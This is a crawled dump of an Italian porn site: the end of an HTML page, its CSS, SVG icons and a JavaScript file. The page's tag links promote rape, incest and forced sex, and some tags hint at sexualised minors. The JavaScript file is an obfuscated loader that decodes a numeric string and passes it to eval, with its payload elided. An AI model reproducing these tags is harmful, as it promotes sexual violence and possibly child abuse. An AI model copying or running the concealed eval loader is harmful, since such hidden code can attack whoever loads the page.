href="/it/search/Q2VsZWJyaXR5IHJhcGUgbW92aWVzIHZpbnRhZ2UgY3JlYW1waWU/" target="_self" title="Celebrity rape movies vintage creampie">Celebrity rape movies vintage creampie</a>  <a href="/it/search/b2JibGlnYXRhIG5lbCBiYWdubyBkZWxsYSBzY3VvbGE/" target="_self" title="obbligata nel bagno della scuola">obbligata nel bagno della scuola</a>  <a href="/it/search/TWFtbWEgZSBmaWdsaWEgdmlvbGVudGF0ZSBuZWwgY3Vsby4gaXRhbGlhbm8/" target="_self" title="Mamma e figlia violentate nel culo. italiano">Mamma e figlia violentate nel culo. italiano</a>  <a href="/it/search/VmVyZ2luZSBjb3N0cmV0dGE/" target="_self" title="Vergine costretta">Vergine costretta</a>  <a href="/it/search/TW9tIGFuZCBzb24gcmVhbCBpbmNlc3QgcG9ybg/" target="_self" title="Mom and son real incest porn">Mom and son real incest porn</a>  <a href="/it/search/TW9t/" target="_self" title="Mom">Mom</a>  <a href="/it/search/U3R1cHJpIGRpIGdydXBwbyB2aW9sZW50aSBlIGZvcnphdGk/" target="_self" title="Stupri di gruppo violenti e forzati">Stupri di gruppo violenti e forzati</a>  <a href="/it/search/SW5jZXN0byBtYW1tYSBmaWdsaW8/" target="_self" title="Incesto mamma figlio">Incesto mamma figlio</a>  <a href="/it/search/U2xhdmUgcmFwZQ/" target="_self" title="Slave rape">Slave rape</a>  <a href="/it/search/TWFtbWE/" target="_self" title="Mamma">Mamma</a>  <a href="/it/search/bW9tICBhYnVzZWQ/" target="_self" title="mom  abused">mom  abused</a>  <a href="/it/search/RmlsbSB2aW50YWdlIGZvcmNlZA/" target="_self" title="Film vintage forced">Film vintage forced</a>  <a href="/it/search/dmVjY2hpbyBicnV0YWxlIGNvbiBnaW92YW5l/" target="_self" title="vecchio brutale con giovane">vecchio brutale con giovane</a>  <a href="/it/search/QmFieSBsaXR0bGU/" target="_self" title="Baby little">Baby little</a>  <a href="/it/search/UmFnYXp6YSBpdGFsaWFuYSBzdHVwcmF0YSBkYSBkdWUgdW9taW5pIHZlcmdpbmU/" target="_self" title="Ragazza italiana stuprata da due uomini vergine">Ragazza italiana stuprata da due uomini vergine</a>  <a href="/it/search/U3R1cHJpIGl0YWxpYW5vIHBhcmxhdG8/" target="_self" title="Stupri italiano parlato">Stupri italiano parlato</a>  <a href="/it/search/TWlhIG1vZ2xpZQ/" target="_self" title="Mia moglie">Mia moglie</a>  <a href="/it/search/aGVudGFpICBzZW56YSBjZW5zdXJhIG1vZ2xpZSBtb2xlc3RhdGEgZGEgYW1pY28/" target="_self" title="hentai  senza censura moglie molestata da amico">hentai  senza censura moglie molestata da amico</a>  <a href="/it/search/TWFyaXRvIHZlbmRlIG1vZ2xpZSBwZXIgc29sZGkgcmVhbGUgaXRhbGlhbm8gbGVpIGJlbmRhdGE/" target="_self" title="Marito vende moglie per soldi reale italiano lei bendata">Marito vende moglie per soldi reale italiano lei bendata</a>  <a href="/it/search/VmlvbGVudGF0YSBsZWNjYXRhIGZpZ2E/" target="_self" title="Violentata leccata figa">Violentata leccata figa</a>  <a href="/it/search/U3R1cHJhdGEgIHZlcmdpbmUgZGEgdGFudGkgdW9taW5p/" target="_self" title="Stuprata  vergine da tanti uomini">Stuprata  vergine da tanti uomini</a>  <a href="/it/search/U29uIGFidXNlZCBtb20/" target="_self" title="Son abused mom">Son abused mom</a>  <a href="/it/search/TW9nbGllIG1vbGVzdGF0YQ/" target="_self" title="Moglie molestata">Moglie molestata</a>  <a href="/it/search/c3R1cHJpIGdhbmcgYmFuZw/" target="_self" title="stupri gang bang">stupri gang bang</a> 
    </div>
    
    <div class="title-box">
      <div>Tutti i canali porno</div>
    </div>
    <div class="tags-box">
<a href="/it/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com  -  2760</a> 
<a href="/it/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com  -  1691</a> 
<a href="/it/porn/3638278095/spankwire.com/popular/1/" target="_self">spankwire.com  -  4</a> 
<a href="/it/porn/1965266972/pornhub.com/popular/1/" target="_self">pornhub.com  -  28</a> 
<a href="/it/porn/3156009790/katestube.com/popular/1/" target="_self">katestube.com  -  966</a> 
<a href="/it/porn/2746005037/Import2022/popular/1/" target="_self">Import2022  -  14048</a> 
<a href="/it/porn/332128849/fantasti.cc/popular/1/" target="_self">fantasti.cc  -  2028</a> 
<a href="/it/porn/2253646240/beeg.com/popular/1/" target="_self">beeg.com  -  23</a> 
<a href="/it/porn/2713803556/bdsm.one/popular/1/" target="_self">bdsm.one  -  111</a> 
 
    </div>
   </div>
</div>


<div class="footer">
  <div class="page-layout">
    <p>
Copyright © videopornostupri.com  2021, All Rights Reserved 
    </p>
    <p class="link">
<a href="https://livesexcams9.com/">livesexcams9</a>
    </p>
  </div>
</div>






  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ec144f278e984d879fddce0351807f53","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://videopornostupri.com/style.css
body_size: 3751
content:
@charset "utf-8";
/* --------------- reset --------------- */
html, body, div, span, h1, h2, h3, h4, h5, h6, p, em, img, strong, sub, sup, b, u, i,  dl, dt, dd, ol, ul, li, fieldset, form, label, table, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
  margin:0;
  padding:0;
  border:0;
  outline:0;
  vertical-align:baseline;
  background:transparent;
  font-size:100%;
}
img{display:inline-block;}
html { height:100%; }
body { height:auto !important; height:100%; min-height:100%; position:relative;}
a {                                       
  margin:0;
  padding:0;
  font-size:100%;
  vertical-align:baseline;
  background:transparent;
}
table {           
  border-collapse:collapse; 
  border-spacing:0;
}
td, td img {
  vertical-align:top;     
} 
input, select, button, textarea {
  margin:0;
  font-size:100%;
}
input[type="text"], input[type="password"], textarea {
  padding:0;        
}
input[type="checkbox"] {    
  vertical-align:bottom;
}
input[type="radio"] {
  vertical-align:text-bottom;
}
sub {
  vertical-align:sub;
  font-size:smaller;
}
sup {
  vertical-align:super;
  font-size:smaller;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display:block;
}
nav ul {
   list-style:none;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
  color: #ffffff;
}
input:-moz-placeholder, textarea:-moz-placeholder {
  color: #ffffff;
  opacity: 1;
}
input::-moz-placeholder, textarea::-moz-placeholder {
  color: #ffffff;
  opacity: 1;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
  color: #ffffff;
}
input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {
  color: transparent;
}
input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {
  color: transparent;
}
input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {
  color: transparent;
}
input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {
  color: transparent;
}
/* --------------- /reset --------------- */

/* --------------- fix styles ---------*/
.cc { clear:both; }
.cfix:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
.hidden { display:none; }
.show { display:block!important; }
.left{float:left;}
.right{float:right;}
.center{margin: 0 auto;display: block;}
.txtleft{text-align: left!important;}
.txtright{text-align: right!important;}
.txtcenter{text-align: center!important;}
/* --------------- /fix styles ---------*/

/* --------------- main styles ---------*/
html {
  overflow-y:scroll;
}
body {
  line-height: 1;
  background: #232323;
  color: #a4a4a4;
  text-align: left;
  font-size: 12px;
  font-family: 'Roboto', sans-serif;
  margin:0 auto;
}
input, select, button, textarea {
  font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
label, input[type="button"], input[type="submit"], button {
  cursor:pointer;
}
a, a:visited {
  color:#E22E1E;
  text-decoration:none;
}
a:hover {
  color:#ffffff;
  text-decoration:none;
}
a:focus, a:active {
  color:#E22E1E;
  text-decoration:none;
}
.header, .footer, .content{
  width:100%;
  margin:0 auto;
  padding:0px;
  position:relative;
}
.page-layout {
  margin:0 auto;
  padding: 0;
  position:relative;
  max-width: 1510px;
}
.page-layout:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
/* --------------- /main styles ---------*/


/* --------------- header styles ---------*/
.header {
  background: #141414;
}
.header .page-layout{
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
}
.header .logo-box{
  width:440px;
  height:60px;
  background: url(img/logo.png);
  display: block;
  margin: 0;
  flex-shrink: 0;
}
.header .dropdown-btn{
  position: relative;
  min-width: 120px;
  background: #E22E1E;
  padding: 9px 5px;
}
.header .dropdown-btn .drop-btn{
  position: relative;
  color: #ffffff;
  font-size: 12px;
  line-height: 40px;
  cursor: pointer;
  padding: 0 15px;
  border-radius: 12px;
  background: #171717;
  border: 1px solid #AB2317; 
}
.header .dropdown-btn.dropped .drop-btn,
.header .dropdown-btn .drop-btn:hover{
  color: #E22E1E;
}
.header .dropdown-btn.dropped .drop-btn{
  border-radius:12px 12px 0 0 ;
}
.header .dropdown-btn .drop-btn i{
  display: block;
  float: right;
  width: 8px;
  height: 5px;
  margin-left: 10px;
  margin-top: 16px;
  background: url(img/arrow.svg) no-repeat center center;
}
.header .dropdown-btn img{
  margin-right: 5px;
  vertical-align: middle;
}
.header .dropdown-btn.dropped .dropdown{
  display: block;
}
.header .dropdown-btn .dropdown .wrapper{
  display: block;
  width: 100%;
  height: 40px;
  position: absolute;
  top: -40px;
}
.header .dropdown-btn .dropdown{
  display: none;
}
.header .dropdown-btn .dropdown{
  background: #171717;
  border: 1px solid #AB2317; 
  border-top: none;
  border-radius: 0 0 12px 12px;
  font-size: 12px;
  line-height: 12px;
  position: absolute;
  top: 40px;
  left: 5px;
  right: 5px;
  z-index: 100;
  padding: 0 15px;
  text-align: left;
  text-transform: capitalize;
}
.header .dropdown-btn .dropdown a{
  display: block;
  color: #ffffff;
  padding: 5px 0px;
  margin: 5px 0;
}
.header .dropdown-btn .dropdown .a,
.header .dropdown-btn .dropdown a:hover{
  color: #E22E1E;
}
.header .header-menu{
  font-size: 22px;
  line-height: 60px;
  padding: 0 10px;
  white-space: nowrap;
  margin: 0;
  text-align: right;
  flex-grow: 2;
  text-transform: uppercase;
}
.header .header-menu a{
  color: #ffffff;
  display: inline-block;
  padding: 0 10px;
}
.header .header-menu .a,
.header .header-menu a:hover{
  color: #E22E1E;
}
.header .search-box{
  margin: 5px 0;
  background: #242424;
  position: relative;
  flex-grow: 1;
}
.header .search-box form{
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
}
.header .search-box .input{
  vertical-align:top;
  padding: 0 10px;
  flex-grow: 2;
}
.header .search-box input {
  vertical-align:top;
}
.header .search-box input[type="text"]{
  width:  100%;
  margin: 0;
  height: 50px;
  font-size: 22px;
  line-height: 50px;
  border: none;
  background: transparent;
  color:#ffffff;
}
.header .search-box input[type="submit"]{
  width: 50px;
  height: 50px;
  cursor: pointer;
  border: none;
  font-size: 0;
  background: url(img/search.svg) no-repeat center center;
}

/* --------------- /header styles ---------*/


.content-box{
  margin-right: 240px;
  display: block;
}

.text-box{
  padding: 8px 0;
  font-size: 12px;
  line-height: 16px;
}

/* ---------------  thumbs box styles ---------*/
.thumbs{
  display: block;
  font-size: 0;
  text-align: center;
  margin: 0 -2px;
}
.thumb{
  position: relative;
  text-align:left;
  display:inline-block;
  vertical-align: top;
  font-size: 12px;
}
.thumb > div{
  width: 246px;
  margin: 3px;
  padding: 0;
  background: #232323;
}
.thumb .img {
  position: relative;
  border: 3px solid #202020;
}
.thumb:hover .img{
  border-color: #E22E1E;
}
.thumb img {
  display: block;
  border-radius: 3px;
}
.thumb .m{
  color: #232323;
  font-size: 10px;
  padding: 5px;
  padding-top: 0;
  text-align: center;
  position: absolute;
  bottom: 0;
  right: 0;
}
.thumb .d,
.thumb .t{
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(255, 255, 255, 0.9);
  overflow: hidden;
  color: #232323;
}
.thumb:hover .d,
.thumb:hover .t{
  background: #E22E1E;
  color: #ffffff;
}
.thumb .d,
.thumb .t{
  height: 22px;
  font-size: 14px;
  line-height: 22px;
  padding: 0 5px;
}
.thumb .d{
  font-size: 10px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  -moz-binding: url('assets/xml/ellipsis.xml#ellipsis');
}
.thumb .tags{
  font-size: 10px;
  line-height: 10px;
  height: 10px;
  padding: 5px;
  overflow: hidden;
  text-align: left;
}
.thumb .tags a{
  margin-bottom: 4px;
  padding: 0 2px;    
  display: inline-block;
  position: relative;
  color: #BF2B1B;
}
.thumb .tags a:hover{
  color: #ffffff;
}
.thumb .tags i{
  display: inline-block;
  vertical-align: middle;
  width: 11px;
  height: 11px;
  background: url(img/tags.svg) no-repeat center center;
  margin-right: 5px;
}
.thumb .i{
  padding:  0 5px;
  font-size: 10px;
  line-height: 20px;
  height: 20px;
  color: #767676;
  text-transform: uppercase;
}
.thumb .i div:first-child{
  float: left;
}
.thumb .i div:last-child{
  float: right;
}
.thumb .i span{
  color: #ffffff;
}

/* --------------- /thumbs box styles ---------*/


/* --------------- navigations box styles ---------*/
.nav-box{
  margin: 20px 0;
  text-align: left;
}
.nav-box .pages{
  font-size: 12px;
  line-height: 12px;
  padding: 0;
  margin: 0;
  text-transform: uppercase;
}
.nav-box span,
.nav-box a{
  display:inline-block;
  vertical-align: middle;
  text-align: center;
  text-decoration:none;
  margin: 2px 1px;
  padding: 6px 10px;
  color:#E22E1E;
  background: #171717;
  border: 1px solid #E22E1E;
  border-radius: 15px;
}
.nav-box .a,
.nav-box .current,
.nav-box a:hover{
  text-decoration:none;
  color:#ffffff;
  background: #E22E1E;
}
.nav-box .prev i,
.nav-box .next i{
  display: inline-block;
  vertical-align: middle;
  width: 5px;
  height: 7px;
}
.nav-box .prev i{
  background: url(img/arrow_left.svg);
}
.nav-box .next i{
  background: url(img/arrow_right.svg);
}
/* --------------- /navigations box styles ---------*/

/* --------------- top list styles ---------*/
.list-box {
  display: block;
  margin-bottom: 25px;
}
.list-box ul {
  list-style-type: none;
  font-size: 18px;
  line-height: 1;
}
.list-box ul li {
  float: left;
  width: 16.6%;
  padding: 0;
  display: block;
  position: relative;
}
.list-box ul li a{
  display: block;
  text-decoration: none; 
  margin: 1px 2px;
  padding: 10px 10px;
  position: relative;
  color:#ffffff;
  border: 1px solid #464646;
}
.list-box ul li a:hover{
  text-decoration: none; 
  color:#ffffff;
  background: #E22E1E;
  border-color: #E22E1E;
}
.list-box ul li a i{
  font-style: normal;
  color: #909090;
  font-size: 10px;
  margin-right: 5px;
}

.list-box.nums ul li a{
  padding-right: 30%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  -moz-binding: url('assets/xml/ellipsis.xml#ellipsis');
}
.list-box.nums ul li span{
  position: absolute;
  top: 0;
  right: 10px;
  color: #ffffff;
  font-size: 12px;
  line-height: 45px;
  padding: 0;
  text-align: center;
  width: 28%;
  overflow: hidden;
}
/* --------------- /top list styles ---------*/

/* --------------- title box styles ---------*/
.title-box{
  color:#9b9b9b;
  font-size: 10px;
  line-height: 28px;
  margin: 5px 0 10px 0;
  padding: 2px 0;
  border-bottom: 1px solid #464646;
}
.title-box h1,
.title-box h2,
.title-box h3,
.title-box > div{
  color:#ffffff;
  display: inline-block;
  font-weight: normal;
  font-size: 28px;
  line-height: 28px;
  position: relative;
  padding-right: 5px;
}
/* --------------- /title box styles ---------*/

/* --------------- tags styles ---------*/
.tags-box{
  font-size: 12px;
  line-height: 12px;
  text-transform: capitalize;
  color: #ffffff;
  margin-bottom: 10px;
}
.tags-box a{
  margin-bottom: 4px;
  display: inline-block;
  margin: 1px 2px;
  padding: 6px 10px;
  color:#E22E1E;
  background: #171717;
  border: 1px solid #E22E1E;
  border-radius: 10px;
}
.tags-box a:hover{
  text-decoration:none;
  color:#ffffff;
  background: #E22E1E;
}
/* --------------- /tags styles ---------*/

/* --------------- video embed styles ---------*/
.video-page-wrapper{
  position: relative;
  padding-left: 320px;
  max-width: 1300px;
  min-height: 770px;
}
.video-page{
  display: block;
  margin-bottom: 20px;
  max-width: 1300px;
}
.video-box {
  margin: 0;
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.video-box .video-box-item,
.video-box iframe,
.video-box embed,
.video-box object,
.video-box video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.video-box.video-16by9 {
  padding-bottom: 56.25%;
}
.video-box.video-4by3 {
  padding-bottom: 75%;
}
.video-ad {
  display: block;
  width: 320px;
  height: 770px;
  overflow: hidden;
  position: absolute;
  top: 0;
  left: 0;
  text-align: center;
}
.video-ad iframe{
  margin-bottom: 5px;
}
.video-page .video-content{
  margin:0 auto;
  position: relative;
}
.video-page .videoad{
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -150px;
  margin-top: -112px;
  width: 300px;
  z-index:20;
}
.video-page .videoad .close{
  position: absolute;
  top: -25px;
  right: -5px;
  color: #E22E1E;
  font-size: 30px;
  line-height: 30px;
  text-align: center;
  width: 25px;
  height: 30px;
  z-index: 10;
  cursor: pointer;
  background: rgba(0,0,0,0.5);
}
.inner-page .videoad iframe{
  width: 300px;
  height: 250px;
}
.video-page .title-box{
  text-align: left;
}
.video-page .tags-box{
  text-align: left;
}
.video-info{
  font-size: 12px;
  line-height: 22px;
  color: #9cf61b;
  padding: 12px 0;
}
.video-info .info{
  color: #767676;
  font-size: 10px;
  text-transform: uppercase;
}
.video-info span{
  color: #ffffff;
}
/* --------------- /video embed styles ---------*/






/* --------------- banners styles ---------*/
.spots-box {
  margin:0 auto;
  display: block;
  text-align: center;
  max-width: 1200px;
}
.spots-box .spot {
  width:300px;
  margin:5px 0px;
  text-align:center;
  display: inline-block;
  float: left;
}
.spots-box .spot a {
  text-decoration:none;
  color:#000000;
  font-weight:bold;
  font-size:15px;
}
.top-spots{
  margin: 5px 0;  
}

.top-spots > iframe{
  margin: 0 auto;
  display: block;
}

/* --------------- /banners styles ---------*/


/* --------------- footer styles ---------*/
.footer{
  font-size: 12px;
  line-height: 18px;
  padding: 10px 0;
  text-align: center;
}
.footer .link{
  font-size: 14px;
}
/* --------------- /footer styles ---------*/




/* --------------- media screen styles ---------*/
@media only screen and (min-width: 1240px) and (max-width: 1540px){
  .page-layout{
    max-width: 1256px;
  }
  .header .header-menu a{
    padding: 0 5px;
  }
}
@media only screen and (min-width: 1025px) and (max-width: 1270px){
  .page-layout{
    max-width: 1004px;
  }
  .header .page-layout {
    flex-wrap: wrap;
  }
  .header .search-box{
    flex-grow: 2;
  }
  .video-ad{
      height: 510px;   
  }
  .video-page-wrapper{
      min-height: 510px;
  }
}
@media only screen and (max-width: 1024px){
  .header .page-layout {
    flex-wrap: wrap;
  }
  .page-layout{
    padding: 0 10px;
    width: auto;
  }
  .video-page-wrapper{
    padding-left: 0px;
  }
  .video-ad {
    display: block;
    height: 770px;
    overflow: hidden;
    position: relative;
    right: 0;
    text-align: center;
    top: 0;
    width: 100%;
  }
  .text-box-spase{
    display: none;
  }
  .text-box{
    position: relative;
  }
  .thumb > div{
      width: auto;
  }    
  .thumb img{
    width: 100%;
    height: auto;
  }
  .related{
    float: none;
    width: 100%;
    margin: 0;
    padding: 15px 0;
  }
}
@media only screen and (min-width: 960px) and (max-width: 1024px){
}
@media only screen and (min-width: 640px) and (max-width: 1024px) {
  .footer .footer-right ul li,
  .list-box-nums ul li,
  .list-box ul li{
      width: 33%;
  }
  .thumb{
    width: 25%;
  }
}
@media only screen and (max-width: 959px ){
  .title-box{
    flex-wrap: wrap;
  }
}
@media only screen and (min-width: 768px) and (max-width: 959px ){
}
@media only screen and (min-width: 736px ) and (max-width: 767px ){
}
@media only screen and (max-width: 735px){
  .nav-box .pages a,
  .nav-box .pages span{display: none;}
  .nav-box .pages .prev,
  .nav-box .pages .next,
  .nav-box .pages .a,
  .nav-box .pages .current{display: inline-block;}
    .top-spots > iframe{
    width: 100%;
  }
}
@media only screen and (min-width: 669px) and (max-width: 735px){
}
@media only screen and (min-width: 640px) and (max-width: 668px){
}
@media only screen and (max-width: 639px) {
}
@media only screen and (min-width: 480px) and (max-width: 639px) {
  .list-box-nums ul li,
  .list-box ul li{
      width: 50%;
  }
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 568px) and (max-width: 639px){
}
@media only screen and (min-width: 480px) and (max-width: 567px){
}
@media only screen and (max-width: 479px){
  .header .logo-box{
    width:300px;
    height:41px;
    background-size: 300px 41px;
    margin-bottom: 2px;
  }
  .list-box-nums ul li,
  .list-box ul li{
      width: 50%;
  }
  .header .page-layout{
    justify-content:center;
  }
  .header .header-menu{
    white-space: normal;
    padding: 0;
    line-height: 40px;
  }
  .header .dropdown-btn,
  .header .search-box{
    margin: 5px 0;
  }
}
@media only screen and (min-width: 375px) and (max-width: 479px){
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 414px) and (max-width: 479px){
}
@media only screen and (min-width: 375px) and (max-width: 413px){
}
@media only screen and (min-width: 360px) and (max-width: 374px){
  .thumb{
    width: 100%;
  }
}
@media only screen and (max-width: 359px){
  .thumb{
    width: 100%;
  }
}

/* --------------- /media screen styles ---------*/

/**{border: 1px solid red !important;}*/

--- FILE ---
content_type: image/svg+xml
request_url: https://videopornostupri.com/img/arrow.svg
body_size: 471
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="8px" height="5px"
	 viewBox="0 0 8 5" enable-background="new 0 0 8 5" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  width="7.994" height="5.003" bottomLeftOrigin="true" x="0.009" y="-4.991"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="arrow">
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#AB2317" d="M7.654,0.324c-0.465-0.448-1.219-0.448-1.684,0L4.006,2.219
			L2.042,0.324c-0.465-0.448-1.219-0.448-1.684,0c-0.465,0.448-0.465,1.176,0,1.624l2.807,2.707c0.465,0.449,1.219,0.449,1.684,0
			l2.806-2.707C8.12,1.5,8.12,0.773,7.654,0.324z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://videopornostupri.com/js/u5xk73Yj2sfkkzunxwBU5F.js
body_size: 23406
content:
function kbllbx(mloxwpjhrg){var bzbxp='Z';var ygokyonrpk='A';var ieqmracta=[];var gfqc=new RegExp('['+ygokyonrpk+'-'+bzbxp+']');var osvfbkuov=mloxwpjhrg.split(gfqc);for(var i=0;i<osvfbkuov.length;i++){ieqmracta.push(String.fromCharCode(parseInt(osvfbkuov[i],18)/(89)));}eval(ieqmracta.splice(1,ieqmracta.length).join(''));}kbllbx('[base64]'); 
     

--- FILE ---
content_type: image/svg+xml
request_url: https://videopornostupri.com/img/search.svg
body_size: 462
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="23px" height="23px"
	 viewBox="0 0 23 23" enable-background="new 0 0 23 23" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  width="22.991" height="22.991" bottomLeftOrigin="true" x="0.009" y="-22.996"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="search">
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M22.252,18.638l-3.008-3.008
			c-0.079-0.079-0.168-0.141-0.254-0.207c2.33-3.919,1.82-9.056-1.551-12.427c-3.987-3.987-10.452-3.987-14.44,0
			c-3.987,3.987-3.987,10.452,0,14.44c3.371,3.371,8.509,3.88,12.427,1.551c0.067,0.086,0.128,0.175,0.207,0.254l3.008,3.008
			c0.997,0.997,2.613,0.997,3.61,0C23.249,21.251,23.249,19.635,22.252,18.638z M15.033,15.028c-2.658,2.658-6.968,2.658-9.626,0
			c-2.658-2.658-2.658-6.968,0-9.626c2.658-2.658,6.968-2.658,9.626,0C17.691,8.06,17.691,12.37,15.033,15.028z"/>
	</g>
</g>
</svg>
